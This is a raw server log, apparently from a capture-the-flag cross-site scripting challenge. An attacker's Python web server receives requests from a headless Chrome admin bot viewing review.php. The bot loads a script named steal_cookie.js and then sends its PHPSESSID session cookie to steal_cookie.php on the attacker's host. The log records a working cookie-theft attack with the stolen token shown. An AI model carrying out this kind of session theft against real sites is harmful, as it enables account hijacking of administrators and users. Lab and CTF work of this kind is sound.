 root@ubuntu:/var/www/html# python server.py 80
Serving HTTP on 0.0.0.0 port 80 ...
Host: 2d3e6213.ip.no.vulnerable.services
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/69.0.3497.81 HeadlessChrome/69.0.3497.81 Safar
i/537.36
Accept: */*
Referer: http://admin.no.vulnerable.services/review.php?id=2618
Accept-Encoding: gzip, deflate
216.165.2.40 - - [24/Sep/2018 02:35:23] "GET /steal_cookie.js HTTP/1.1" 200 -
Host: 2d3e6213.ip.no.vulnerable.services
Connection: keep-alive
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Ubuntu Chromium/69.0.3497.81 HeadlessChrome/69.0.3497.81 Safar
i/537.36
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Referer: http://admin.no.vulnerable.services/review.php?id=2618
Accept-Encoding: gzip, deflate
216.165.2.40 - - [24/Sep/2018 02:35:23] "GET /steal_cookie.php?cookie=PHPSESSID=sgaqm6urso2dov4avtk17qikld HTTP/1.1" 200 -